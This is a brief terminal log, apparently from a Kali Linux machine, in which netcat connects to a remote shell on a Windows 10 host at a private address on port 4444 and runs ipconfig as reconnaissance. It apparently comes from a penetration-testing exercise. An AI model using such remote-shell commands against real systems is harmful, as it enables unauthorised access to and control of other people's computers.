 root@kali:~# nc -vn 192.168.1.108 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.1.108:4444.
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\ \Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Connessione alla rete locale (LAN)* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Connessione alla rete locale (LAN)* 4:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :